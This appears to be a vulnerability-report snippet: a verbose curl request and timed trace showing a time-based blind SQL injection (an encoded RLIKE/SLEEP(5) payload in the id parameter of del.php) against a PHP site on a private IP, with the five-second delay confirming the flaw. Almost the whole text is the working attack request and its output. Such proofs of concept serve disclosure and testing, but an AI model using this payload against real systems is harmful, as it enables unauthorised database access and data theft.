 ▶ curl -v --trace-time "http://192.168.194.146/del.php?id=1%27%20RLIKE%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29%20a%29--%20a"
03:04:30.781727 *   Trying 192.168.194.146...
03:04:30.781795 * TCP_NODELAY set
03:04:30.782212 * Connected to 192.168.194.146 (192.168.194.146) port 80 (#0)
03:04:30.782280 > GET /del.php?id=1%27%20RLIKE%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29%20a%29--%20a HTTP/1.1
03:04:30.782280 > Host: 192.168.194.146
03:04:30.782280 > User-Agent: curl/7.58.0
03:04:30.782280 > Accept: */*
03:04:30.782280 >
03:04:35.784547 < HTTP/1.1 302 Found
03:04:35.784581 < Date: Tue, 01 Oct 2019 02:04:30 GMT
03:04:35.784596 < Server: Apache/2.4.29 (Ubuntu)
03:04:35.784623 < Set-Cookie: PHPSESSID=cq12stv5f678k6kckltggstsgq; path=/
03:04:35.784672 < Expires: Thu, 19 Nov 1981 08:52:00 GMT
03:04:35.784705 < Cache-Control: no-store, no-cache, must-revalidate
03:04:35.784724 < Pragma: no-cache
03:04:35.784742 < location: index.php